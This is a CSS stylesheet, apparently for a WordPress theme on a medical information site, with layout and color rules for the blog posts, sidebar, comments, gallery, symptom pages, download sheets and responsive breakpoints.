.copyright ul li{
	font-size:14px;
	color:#a2a2a2;
}
/***** END copyright *******/

.footer-widget-1 li:before,
.footer-widget-2 li:before
{
    color: #0088CC;
    content: url(images/footer--icon1.png);
    margin-right:10px;
    position: relative;
    transition: left 0.2s ease 0s;
}
.footer-widget-3 li:before,
.footer-widget-4 li:before
{
    color: #0088CC;
    content: url(images/footer--icon2.png);
    margin-right:10px;
    position: relative;
    transition: left 0.2s ease 0s;
}
.center-welcome-line {
    border-top: 2px solid #00c2e5;
     margin: 10px auto 20px;
    width: 21%;
}
.technology{
	margin-bottom:30px;
}
.technology-blog{
	text-align:center;
}
.technology-blog img{
	margin:0px auto;
	max-width: 100px;
}
.technology-blog h1{
	color:#000000;
	font-size:18px;
	text-transform:uppercase;
	margin-bottom:16px;
}
.technology-blog p{
	font-size:14px;
	color:#595757;
	line-height:23px;
}
.main-title h1{
	font-size:24px;
	color:#000000;
	margin: 20px 0px 0;
}
.full-line-title {
    border-top: 1px solid #E9E9E9;
    margin: 5px -2px 20px;
    width: 100%;
}
.our-doctors img{
	margin:0px auto;
	max-width:206px;
}
.doctors-title h1{
	color:#6f6f6f;
	font-size:18px;
	margin: 5px 0;
}
.doctors-title p{
	font-size:14px;
	color:#00c2e5;
}
.doctors-title {
    border: 1px solid #E9E9E9;
    margin: 0 auto;
    text-align: center;
    width: 77%;
}
.home-blog{
	margin-bottom:25px;
	padding-right:15px;
    width: 100%;
}
.blog-date h6{
	font-size:14px;
	color:#7a7a7a;
	text-align:center;
	margin-top:0px;
    line-height: 24px;
    margin-top: 10px;
}
.blog-contan p{
	font-size:14px;
	color:#5c5c5c;
}
.blog-contan h1{
	font-size:18px;
	color:#000000;
	margin-top:0px;
}
.dr-name-icon {
    margin: 5px 0 10px;
}
.dr-name-icon i{
	color:#9a9a9a;
	margin-right:5px;
}
.dr-name-icon span{
	margin-right:10px;
}
.blog-comment{
	background-color:#00c2e5;
	color:#FFF;
	text-align:center;
	padding:6px;
}
.blog-comment i{
	margin-right:8px;
}
.blog-contan span a{
	color:#00c2e5;
	text-transform:uppercase;
	font-size:16px;
}
.blog-date {
    border: 1px solid #f1f1f1;
	margin-right: 5px;
}
.blog-contan {
    margin-right: -5px;
}
.twiterpost{
	background-color:#00c2e5;
	color:#FFF;
}
.twiterpost p{
	font-size: 15px;
    margin-bottom: 0;
    padding: 15px 0px;
}
.icon-msg {
	float:left;
	width:80%;
}
.twiterpost i{
	font-size: 30px;
    margin: 10px 30px 9px 0px;
	float:left;
}
.header-blog h1{
    color: #181818;
    font-size: 16px;
    margin: 35px 0px;
}
.header-blog span {
    /* background-color: #00C2E5;
    border-radius: 4px;
    color: #FEFFFF;
    font-size: 18px;
    padding: 6px 21px; */
}
.header-blog{
	border-top:3px solid #00c2e5;
	background-color:#f4f4f4;
	padding:0px;
	margin-bottom: 41px;
}
.blog-date-col-1 h2 {
    color: #7A7A7A;
    font-size: 14px;
    line-height: 22px;
    margin-top: 10px;
}
.single-blog{
 	margin-bottom:15px;
	clear:both;
}
.single-blog .blog-date-col-1 {
    border: 1px solid #F1F1F1;
    float: left;
    margin-top: 15px;
    text-align: center;
    width: 7%;
    clear: both; 
}
.single-blog .blog-contan-col-2 {
    float: left;
    margin-bottom: 20px;
    margin-left: 10px;
    margin-top: 15px;
    width: 89%;
} 
.single-blog .blog-contan-col-2 > h1{
    margin-top: 0px;
	font-size:18px;	
	color:#181818;
	clear:both;
} 
.single-blog .blog-contan-col-2 h1 a{
	font-size:18px;
	color:#181818;

}
.single-blog .blog-contan-col-2 .medics-contant {
    color: #181818;
    font-size: 15px;
    line-height: 30px;
    margin-bottom: 15px;
    margin-top: 15px;
	text-align: justify;
	margin-right:32px;
	clear:both;
}
.single-blog .blog-contan-col-2 .reading > a{
	color:#00c2e5;
	border:1px solid #00c2e5;
	font-size:15px;
	 padding: 8px 15px
}
.single-blog .blog-contan-col-2 .reading{
	margin-top:10px;
}

.dr-name-icon li {
    list-style: none;
	display: inline;
}
.dr-name-icon a {
    color: #333333;
}
.recent-post-blog {
    margin-bottom: 25px;
	margin-top: 25px;
}
.blog-tags {
    margin-top: 25px;
}
.recent-single-blogs h6{
	color:#181818;
	font-size:15px;
}
.recent-single-blogs h2,
.recent-single-blogs p{
	color:#5c5c5c;
	font-size:14px;
}
.recent-single-blog-count > div{
	float:left;
	color:#181818;
	border: 1px solid #c8c8c8;
	font-size:12px;
	    padding-left: 2px;
    padding-right: 7px;
}
.recent-single-blog-count div i{
    margin-right: 2px;
    padding: 10px 5px;	
	color:#9a9a9a;
}

.main-sidebar {
    margin-bottom: 15px;
}
.main-sidebar .sidebar-title h1 {
    border-bottom: 1px dashed #606060;
    color: #00C2E5;
    font-size: 18px;
    margin-bottom: 15px;
    padding-bottom: 5px;
}
.main-sidebar h1 {
    color: #212121;
    font-size: 14px;
    margin: 0 0 -1px;
    padding-bottom: 13px;
    padding-right: 0px;
}
.main-sidebar ul li a {
    color: #181818;
    font-size: 14px;
}
.main-sidebar ul li {
    border-bottom: 1px solid #E9E9E9;
    padding: 7px 0;
}
.main-sidebar ul {
    list-style: none outside none;
    padding-left: 0;
}

.main-sidebar .recent-col-1 img {
    max-width: 103px;
	margin-bottom:7px;
}
.main-sidebar .recent-blog-count {
	clear:both;
}
.main-sidebar .recent-col-2 > h6{
	margin:0px;
}
.main-sidebar .recent-col-2 > h6 a{
	color:#181818;
	font-size:15px;
}
.main-sidebar .recent-col-1 {
    float: left;
    width: 46%;
}
.main-sidebar .recent-bolg .recent-col-2 {
    float: left;
    width: 50%;
}
.main-sidebar .recent-bolg p, .recent-bolg h2 {
    clear: both;
    color: #D6D6D6;
    font-size: 14px;
    margin: 5px 0;
}
.main-sidebar .recent-blog-count > div {
    border: 1px solid #C8C8C8;
    color: #181818;
    float: left;
    font-size: 12px;
    padding-left: 4px;
    padding-right: 10px;
}
.main-sidebar .footer-single-post p a{
	color:#181818;
}
.main-sidebar .children li,
.main-sidebar .sub-menu li {
    border-bottom: medium none;
    padding: 5px 0 0 20px;
}
 
.main-sidebar select {
    border: 1px solid #C8C8C8;
    padding: 5px;
}
.medics-next-link > a,
.medics-previous-link > a {
    color: #00C2E5;
}
.medics-default-pagination {
    background-color: #F8F8F8;
    padding: 15px 5px 15px 15px;
    margin-bottom: 30px;
    width: 100%;
    margin-top: 20px;
}
.blog-contan-col-2  .medics-contant > a {
    border: 1px solid #00C2E5;
    color: #00C2E5;
    display: table;
    font-size: 15px;
    margin-top: 15px;
    padding: 5px 20px;
}
.blog-tags > a {
    background-color: #000000;
    color: #FFFFFF;
    display: inline-table;
    margin-bottom: 17px;
    margin-right: -3px;
    padding: 7px 8px;
}
.paging-blog{
	margin-bottom: 20px;
}

.categories-count{
	float:right;	
}
.form-control {
    background-color: #222222;
    border: 1px solid #444444;
    border-radius: 1px;
    margin-bottom: 10px;
}
.blog-send-button {
    background-color: #00C2E5;
    border: medium none;
    border-radius: 1px;
    color: #FFFFFF;
    font-size: 16px;
    margin-bottom: 15px;
    padding: 10px 30px;
}
.single-blogtitle h1{
	color:#000000;
	font-size:18px;
	text-transform:uppercase;
	margin-bottom:26px;
}
.single-blogtitle h1:after {
    border-top: 1px solid #d5d5d5;
    content: " ";
    display: inline-block;
    margin: 0 0 5px 6px;
    width: 79%;
}
.comment-form label,
.form-allowed-tags,
.comment-notes,
.screen-reader-text {
    display: none;
}
.comment-form-author input,
.comment-form-email input,
.comment-form-url input{
    background-color: #F9F9F9;
    border: 1px solid #EEEEEE;
    float: left;
    margin-bottom: 15px;
    margin-right: 20px;
    margin-top: 12px;
    padding: 8px;
    width: 29.33%;
	color:#555555;
}
.comment-form-comment textarea {
    background-color: #F9F9F9;
    border: 1px solid #EEEEEE;
    height: 90px;
    padding: 9px;
    width: 93%;
	color:#555555;
}
.comment-respond h3:after,
.comments-title:after {
    border-top: 1px solid #D5D5D5;
    content: " ";
    display: inline-block;
    margin: 0 0 5px 6px;
    width: 79%;
}
.comment-respond h3,
.comments-title{
    color: #000000;
    font-size: 18px;
    margin-bottom: 26px;
}
#comments > ul {
    padding: 0;
	list-style:none;
}

.form-submit  input{
    background-color: #00C2E5;
    border: medium none;
    border-radius: 1px;
    color: #FFFFFF;
    font-size: 16px;
    margin-bottom: 15px;
    padding: 10px 30px;
}
.comment-box .comment-col-1 {
    float: left;
    margin-right: 15px;
    width: 6%;
	clear:both;
}
.comment-box .comment-col-1 img{
	margin:0px auto;
	margin-top:30px;
	max-height:40px;
	max-width:40px;
	border: 1px solid #CCCCCC;
}
.comment-box .comment-col-2{
	width:84%;
	float:left;
    margin-bottom: 10px;
} 
.comment-box .comment-col-2 span,
.comment-box .comment-col-2 a{
	color:#017e94;
	font-size:14px;
	margin-right:10px;
}
.comment-box .comment-col-2 p {
    background-color: #F9F9F9;
    border-bottom: 1px solid #DFDFDF;
    color: #6A6A6A;
    margin: 5px 10px 10px;
    padding: 5px 8px 35px;
}
.comment-box {
    margin-bottom: 0px;
}
.input-text-box {
    background-color: #F9F9F9;
    border: medium none;
    float: left;
	margin-right: 20px;
    width: 29.33%;
	margin-top:11px;
}
.message-box {
    background-color: #F9F9F9;
    border: medium none;
    width: 93%;
}
.our-doctors-blogs{
    margin-bottom: 25px;
}
.our-partners {
    margin-bottom: 57px;
	clear:both;
}
.black-box {
    background-color:transparent;
    border: 1px solid #f1f1f1;
    font-size: 14px;
    height: 22px;
    margin: 3px 0 0;
    padding: 2px 0 0 8px;
    width: 24px !important;
}
.black-box i {
    margin: 2px;
}
.prev {
    float: right;
	color:#a0a0a0;
	cursor: pointer;
}
.next {
    float: right;
	color:#a0a0a0;
	cursor: pointer;
}
.inputtextbox-name{
	width:48%;
	margin-right:5px;
	float:left;
}
.inputtextbox-email {
    float: right;
    margin-right: 0;
    width: 48%;
}
.paging-blog a{
	font-size:16px;
	color:#000;
}
.paging-blog i {
    color: #FFFFFF;
    font-size: 17px;
    margin: 2px;
}
.leave-form {
    margin-bottom: 50px;
}
.left-right-box{
	background-color:#00c2e5;
}

.main-sidebar .search-submit{
    background-color: #00C2E5;
    border: medium none;
    border-radius: 1px;
    color: #FFFFFF;
    font-size: 16px;
    margin-bottom: 14px;
    padding: 4px 8px;
}
.main-sidebar .textwidget img,
.main-sidebar .textwidget select {
    max-width: 100%;
}
.main-sidebar #calendar_wrap > table,
.blog-contan-col-2 table, 
.main-sidebar select{
    width: 100%;
}
.main-sidebar .tagcloud a {
    background-color: #000000;
    color: #FFFFFF;
    display: inline-table;
    font-size: 14px !important;
    margin-bottom: 5px;
    margin-right: -3px;
    padding: 6px 9px;
}
.main-sidebar .children {
    margin-left: 15px;
}
.main-sidebar .recent-blog-count a {
    color: #181818;
}
.main-sidebar .size-large,
.alignnone.size-full {
    height: auto;
}

.blog-contan-col-2 > img{
	margin-bottom:20px;
}
.blog-contan-col-2 img,
.wp-caption img{
    max-width: 100%;
	height: auto;
    margin: 0px 10px 10px 0; 
}
.main-sidebar label{
	width:100%;
}
input[type="search"]
 {
    padding: 4px 3px;
	width:100%;
	border: 1px solid #CDCDCD;
}
.medics-margin-bottom{
margin-bottom:20px;
}
.block-bg{
    background: #F9FBF3;
}
.full-width-block {
    display: inline-block;
    width: 100%;
    padding: 87px 0;
}
.main-content {

}
.body-content {

}
.row-section { }
.full-width-template h3{
    color: #88b431;
    font-size: 24px;
    font-weight: bold;
    line-height: 32px;
    margin: 0 0 16px 0;
    padding: 0;
 }
 .full-width-template h5 {
     color: #095399;
     font-size: 18px;
     font-weight: bold;
 }
 .full-width-template h5 span {
     display: inline-block;
     background: #e2e9f7;
 }
.full-width-template p{ 
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
    padding: 0;
    margin: 0 0 16px 0;
}
.full-width-template ol li{ 
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
}
.full-width-template ul li{ 
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
}
.full-width-template p strong {
    display: inline-block;
    background: #e2e9f7;
    padding: 0 2px;
}
.details-page-sidebar {

}
.details-page-sidebar .feature-image {
 
}
.details-page-sidebar .feature-image img {
    width: 100%;
}
.details-page-sidebar .download-link  {
    margin-top: 20px;
    
 }
 .details-page-sidebar .download-link a {
    width: 100%;
    font-size: 18px;
    text-align: left;
 }
 .details-page-sidebar .download-link a i {
     float: right;
     font-size: 18px;
     margin-top: 5px;
 }
    
.headind-5 {
    color: #095399;
    font-size: 18px;
    font-weight: bold;
}
.readmore {
    color: #47657b;
}
.readmore:hover {
    text-decoration: none;
    opacity: 0.8;
    font-size: 18px;
    color: #47657b;
}
.headind-4 {
    color: #88b431;
    font-size: 24px;
    font-weight: bold;
    border-bottom: 1px solid #e7eef3;
    margin-bottom: 20px;
}
.headind-4 span {
    display: inline-block;
    border-bottom: 2px solid #88b431;
    margin-bottom: -1px;
    padding-bottom: 20px;

}
.headind-4 span a:hover {
    text-decoration: none;
    opacity: 0.8;
}

.video-col {
    margin-bottom: 20px;
    min-height: 328px;
}
.details-page-heading-list {
    list-style: none;
    width: 100%;
    display: inline-block;
    padding: 0 0 20px 0;
    margin: 0;
    
}
.details-page-heading-list li { float: left;}
.details-page-heading-list li a{
    font-size: 16px;
    color: #435561;
    padding: 5px 10px;
    cursor: pointer;
}
.details-page-heading-list li a:hover {
    text-decoration: none;
    opacity: 0.8;
}

.wp-caption{
 max-width:100%;
}
.footer-single-post {
    margin-bottom: 15px;
}
.medics-single-blog{
    background-color: #FFF;
    margin-bottom: 30px;
    border: none;
    padding: 0;
}
.medics-single-blog h1 {
	float:left;
	width:50%;
}
.medics-next-link {
    float: right;
}
.header-breadcrumb {
    display: inline-block;
    width: 100%;
	margin: 20px 0;
}
.page-heading {
    border-bottom: 1px solid #e7eef3;
    padding-bottom: 20px;
    margin-bottom: 0;
}
.medics-leftbar .comments-area {
    float: right;
    width: 92%;
}
.medics-leftbar .comment-form-comment textarea {
    width: 100%;
}
.medics-leftbar .comment-respond h3:after, .comments-title:after {
    width: 83%;
}
.medics-leftbar .single-blog .blog-contan-col-2 {
    float: left;
    width: 100%;
     margin-left: 15px;
}
.medics-leftbar .single-blog .blog-contan-col-2 p {
    margin-right: 0;
	clear:both;
}
.medics-leftbar .single-blog .blog-date-col-1 {
    margin-left: 60px;
}
.medics-leftbar .comment-box .comment-col-2 {
    float: left;
    width: 91%;
}
.left-sidebar .main-sidebar{
	padding-left:0px;
}
.medics-fullsidebar .single-blog .blog-contan-col-2 {
    width: 93%;
}
.medics-fullsidebar .single-blog .blog-date-col-1{
	width:6%;
}
.medics-fullsidebar .single-blog .blog-contan-col-2 p {
    margin-right: 0;
}
.medics-fullsidebar .comment-form-comment textarea{
	width:100%;
}
.medics-fullsidebar .comment-respond h3:after, .comments-title:after{
	width:88%;
}
.homepage-theme-title h2{
	 color: #040404;
    font-size: 28px;
    margin-bottom: 3px;
    text-align: center;
	margin-top:20px;
	padding-top:20px;
	clear:both;
}
.homepage-theme-title h3{	
	color: #040404;
    font-size: 20px;
    text-align: center;
	margin-top:10px;
	margin-bottom:12px;
}
.fa.fa-tags {
    margin-right: 1px !important;
}
/***** Gallery ******/
.gallery {
	margin-bottom: 20px;
}
.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width: calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width: calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width: calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width: calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width: calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width: calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width: calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width: calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}
.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.gallery-item:hover .gallery-caption {
	opacity: 1;
}
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
	display: none;
}
.gallery img {
	margin: 0px;
	height:auto;
}
.sticky .entry-date {
	display: none;
}
.bypostauthor > article .fn:before {
	margin: 0 2px 0 -2px;
	position: relative;
	top: -1px;
}


/**END Gallery **/
#doctors .item img,  
#home-banner .item img,
#our-partners .item img{
	display: block;	
	max-width: 100%;
	height: auto;
}

#our-partners .item{
	margin: 3px;
}

#home-banner .item{
	margin: 0px;
	position: relative;
}

.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto;
}
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
	margin-bottom: 0 !important;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em !important;
	margin-bottom: 0 !important;
}
.wp-caption {
    background: none repeat scroll 0 0 #00C2E5;
    clear: both;
    margin-bottom: 14px;
    max-width: 100%;
    padding: 5px;
    text-align: center;
}
.wp-caption-text {
    color: #FFFFFF !important;
    font-size: 14px !important;
    font-weight: normal;
    margin: 0 auto !important;
    padding: 8px 0;
    text-align: center !important;
}
.wp-caption-text > a {
    color: #181818;
}
.blog-contan-col-2  p {
    color: #343434;
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 15px;
}
.medics-entry-meta {
    float: left;
    margin-right: 15px;
}
.medics-home-blog-img img{
	max-width:100%;
	height:150px;
	margin-bottom:15px;
}

.home-blog .blog-contan h1 a{
    color: #000000;
    font-size: 18px;
}
.home-blog .dr-name-icon i {
    color: #9A9A9A;
    margin-right: 5px;
}
.home-blog .dr-name-icon {
    margin: 5px 0 10px;
}
.home-blog .blog-contan span a,
.home-blog .blog-contan span {
    color: #9a9a9a;
    font-size: 14px;
    text-transform:none;
}
.homepage-theme-title {
    margin-bottom: 40px;
}
.medics-homeblog{
	z-index:1;
	clear:both;
}
.medics-download-link a {
    border: 1px solid #CCCCCC;
    color: #FFFFFF;
    display: table;
    margin-top: 10px;
    padding: 5px 20px;
}
.medics-download-link a:hover{
	color:#ffffff;
}
.main-sidebar select {
	margin-bottom:20px;
}

.home-banner .item > h1 {
    color: #FFFFFF;
    font-size: 28px;
    margin-left: 20%;
    position: absolute;
    text-align: left;
    top: 31px;
    width: 40%;
    z-index: 999;
}
.home-banner .slidetext {
    color: #FFFFFF;
    font-size: 14px;
    line-height: 30px;
    margin-left: 20%;
    position: absolute;
    text-align: left;
    top: 100px;
    width: 40%;
    z-index: 999;
}

.home-banner .slidetext a {
    border: 1px solid #CCCCCC;
    color: #FFFFFF;
    display: table;
    margin-top: 21px;
    padding: 3px 11px;
}
.footer-single-post .recent-blog-count > div{
	padding-right: 6px;
}

.owl-controls .owl-buttons div {
    background: none repeat scroll 0 0 #56717b;
    border-radius: 30px;
    color: #FFFFFF;
    display: inline-block;
    font-size: 25px;
    margin: 5px;
    padding: 5px 18px;
}
.owl-controls .owl-buttons .owl-prev {
   left: 5px;
    position: relative;
    top: 230px;
    z-index: 99;
}
.owl-controls .owl-buttons .owl-next {
    right: 5px;
    position: relative;
    top: 230px;
    z-index: 99;
}

.medics-home-banner {
    position: relative;
}
#displaymessage {
    color: #FFFFFF;
    font-size: 30px;
    margin: 35px 43px;
    padding-bottom: 10px;
    position: absolute;
    text-align: center;
    width: 100%;
}
.home-blog .blog-contan span a:hover,
.recent-bolg h6 a:hover,
.footer-menu ul li a:hover,
.recent-blog-count a:hover,
a:hover,
.home-blog .blog-contan h1 a:hover,
.main-sidebar ul li a:hover,
.copyright ul li a:hover,
.main-sidebar .recent-col-2 > h6 a:hover,
.single-blog .blog-contan-col-2 h1 a:hover{
color:#87b622;
}

a{
color:#87b622;
}
.pagination {
	margin:0px;
}
/****/
.medics-rightbar .single-blog .blog-contan-col-2 p,
.medics-fullsidebar .single-blog .blog-contan-col-2 p{
    clear: both;
}
.wp-caption-text > a:hover {
	color:#FFF;
}

/* button  primary*/
.btn-primary {
    background-color: #87b622;
    border-color: #87b622;
    color: #FFFFFF;
    padding: 5px 20px;
    border: medium none;
    border-radius: 3px;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:focus-visible, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {
    background-color: #87b622;
    opacity: 0.8;
    outline: none;
}

.btn-secondry {
    background-color: #1dbab7;
    border-color: #f3f6f9;
    color: #FFFFFF;
    padding: 5px 15px;
    border: medium none;
    border-radius: 2px;
    font-size: 14px;
}
.btn-secondry:hover, .btn-secondry:focus, .btn-secondry:active, .btn-secondry.active, .open .dropdown-toggle.btn-secondry {
    background-color: #1dbab7;
    color: #FFFFFF;
    opacity: 0.8;
}

.btn-link {
    background-color: #FFF;
    color: #87b622;
    padding: 4px 8px;
    border: 1px solid #87b622;
    border-radius: 3px;
}
.btn-link:hover, .btn-link:focus, .btn-link:active, .btn-link.active, .open .dropdown-toggle.btn-link {
    background-color: #FFF;
    border: 1px solid #87b622;
    color: #87b622;
    text-decoration: none;
    opacity: 0.8;
}


.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {
    background: #bbbbbb;
}
/* home page overview */
ul.overview-feature-list {
    font-size: 18px;
    list-style: none;
    line-height: 30px;
    margin-bottom: 20px;
    padding: 0;
    font-weight: normal;
}
ul.overview-feature-list li::before {
    font-family: FontAwesome,light;
    content: "\f00c";
    display: inline-block;
    color: #88b431;
    margin-right: 10px;
    vertical-align: middle;
    font-size: 15px;
}

/* Home Page Card */
.card {
    background: #fff;
    padding: 16px;
    line-height: 28px;
}
.card .card-img-top {
    width: 100%;
}
.card h5.card-title {
    color: #095399;
    font-size: 24px;
    font-weight: bold;
}
.card .card-body {

}
.card .card-body .card-text {
    color: #47657b;
    font-size: 18px;
    min-height: 140px;
}

/* Nav bar  */
.nav-tabs {
    border-bottom: 2px solid #e7eef3;
}
.nav-tabs a.active {
    border-bottom: 5px solid #ccc;
}

/* Top language  */

.mltlngg-lang-switch-names li, .mltlngg-lang-switch-names li > ul li {
    background-color: #fff;
}

/* Home Page  */
/* overview Section  */
/* Patient Organizations */
.patient-org {

}
.tab-content {
    padding-top: 20px;
}
.nav-tabs > li > a  {
    margin-bottom: 0;
    border: none;
    padding: 10px 20px;
}
.nav-tabs li  a img {
    vertical-align: middle;
    display: inline-block;
    height: 69px;
}
} 
.nav-tabs > li > a:hover {
    background: none;
    border: none;
    opacity: 0.8;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
    color: #555;
    cursor: default;
    background:none;
    border: none;
    border-bottom: 2px solid #87b622;
}

/* about auther section */
.about-author {
    padding: 40px 30px 40px 30px;
    margin-top: 30px;
    margin-bottom: 20px;
    width: 72%;
}

.about-author p{
    font-size: 16px;
}

/* common css */
.primary-color {
    color: #88b431;
}

/* Symptom page  */
.symptoms-list {
    margin-bottom: 40px;
}
.symptoms-list .sypmtom-type {
    color: #88b431;
    font-size: 24px;
    border-bottom: 1px solid #e7eef3;
    margin: 0 0 25px 0;
}
.symptoms-list .sypmtom-type span {
    border-bottom: 2px solid #88b431;
    display: inline-block;
    padding-bottom: 10px;
}
.symptom-col {
    padding: 10px;
}
.symptom-col div{
    border:1px solid #e7eef3;
    box-sizing: border-box;
    padding: 20px;
}
.symptom-col .symptom-heading {
    font-size: 18px;
    font-weight: bold;
    margin: 0 0 10px 0;
    padding: 0;
    min-height: 40px;
 }
 .symptom-col .symptom-heading a {
    color: #095399;
 }
 .symptom-col .symptom-heading a:hover {
     opacity: 0.8;
     text-decoration: none;
 }
.symptom-col .symptom-text{
    font-size: 16px;
    color: #47657b;
    margin: 0;
    padding: 0;
    line-height: 22px;
    height: 45px;
    overflow: hidden;
    white-space: break-spaces;
}
.symptom-col .more-link {
    margin-top: 20px;
}

.downloadsheet-page { }
.downloadsheet-col {
    border:1px solid #e7eef3;
    box-sizing: border-box;
    padding: 0;
    margin: 0;
    margin-bottom: 25px;
    box-shadow: 1px 0px 4px #d8d0d0;
 }

 .downloadsheet-col .heading {
    font-size: 24px;
    font-weight: bold;
    margin: 20px 0 10px 0;
    padding: 0;
    min-height: 40px;
 }
 .downloadsheet-col .heading a {
    color: #095399;
 }
 .downloadsheet-col .heading a:hover {
     opacity: 0.8;
     text-decoration: none;
 }
 .downloadsheet-col .pdf-img {
    margin: 0;
    padding: 0;
 }
 .downloadsheet-col .pdf-img img {
     max-width: 100%;
     max-height: 200px;
 }
 .downloadsheet-col .more-link { margin-top: 20px;}
 .downloadsheet-col .more-link a{
     padding-right: 10px;
     padding-left: 10px;
 }
 .downloadsheet-col .more-link a i{
    font-size: 18px;
    margin-top: 5px;
    vertical-align: bottom;
    margin-left: 10px;
 }
 
 .feture-slider {
     margin: 0 0 20px 0;
 }
 .homepage-feature .carousel-indicators li {
    background-color: #e4e4e4 ;
 }
 .homepage-feature .carousel-indicators .active {
    background-color: #87b622;
 }
 .homepage-feature .carousel-indicators {
     bottom:-32px;
 }
 .homepage-feature .carousel-control {
    background-image: none;
    color:#87b622;
    opacity: 0.8;
 }
 .homepage-feature .carousel-control.left {}
 .homepage-feature .carousel-control.right {}
 .homepage-feature .carousel-control .icon-prev, 
 .homepage-feature .carousel-control .icon-next, 
 .homepage-feature .carousel-control .glyphicon-chevron-left, 
 .homepage-feature .carousel-control .glyphicon-chevron-right {
     top: 100%;
 }
 .homepage-feature .carousel-control .icon-next, 
 .homepage-feature .carousel-control .glyphicon-chevron-right {
    right: 15px;
 }
 .homepage-feature .carousel-control .icon-prev, 
 .homepage-feature .carousel-control .glyphicon-chevron-left {
    left: 15px;
 }
/********* Media CSS Start *********/

@media (max-width:320px) {
    .single-blog .blog-date-col-1 {
        width: 34%;
    }
    .header-col-2.email-cls {
        width: 80%;
        float: right;
    }
    .launch {
        padding: 16px 16px 16px 16px;
    }
}  

@media (max-width:991px) {
	.main-sidebar {
    margin-bottom: 15px;
    margin-top: 20px;
}
 .single-blog .blog-contan-col-2 {
    width: 100%;
    margin: 0; 
}  
} 

@media (max-width:1000px) {
    .single-blog .blog-contan-col-2 > h1{
        margin-top: 15px;
    }  
    .medics-menu a {
        font-size: 18px;
        padding: 18px 7px !important;
    } 
    .twiterpost {
        padding: 6px 0px;
    } 
    .medics-menu > li {
        float: left !important;
        margin: 6px 3px 0;
        position: static;
    }
    .medics-home-banner {
        margin: 10px 0 0 0;
    } 
    } 

@media (max-width:767px) {

        h2 {
           
            font-size: 22px;
            line-height: 26px;
            margin-bottom: 16px;
            margin-top: 0;
        }
        h5 {
        
        }
        h6 {
            line-height: 18px;
            font-size: 16px;
            margin-top: 0;
        }
        
        p {
            color: #47657b;
            font-size: 16px;
            line-height: 24px;
            margin-bottom: 10px;
        }
        p.p-small{
            font-size: 16px;
        }
        ul.overview-feature-list {
            font-size: 16px;
            line-height: 26px;
        }
        .align-center {
            text-align: center;
        }
        .logo-center{
            width:130px;
        }
        .prev.page-numbers {
            float: left;
        }
        .block-mb{
            margin-bottom: 20px;
        }
        .block-mt{
            margin-top: 20px;
        }
        .full-width-block {
            padding: 20px 0;
        }
        .show-full {
            display: none;
        }
        .show-small {
            display: block;
        }
        .small-mb-20 {
            margin-bottom: 20px;
        }
        .header-menu-section {
            background: none;
            border-bottom: 1px solid #e7eef3;
        }
        .logo-icon.no-padding {
            text-align: center; 
        }  
        .top-nav-bar {
            display: block;
        }
        .hide-top {
            display: none;
        }
        .inner-logo a {
            margin-top: 6px;
        }
        .inner-logo a img{
            width: 135px;
            height: auto;
            margin-bottom: 10px;
        }
      
        .tab-content {
            padding: 20px 20px 0 20px;
        }
        .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {

        }
        .nav-tabs > li > a {
            padding: 5px;
            min-height: 65px;
        }
        .nav > li > a > img {
            height: 40px;
        }
        /* secondry button */
        .btn-secondry {
            padding: 2px 5px;
            font-size: 12px;
        }
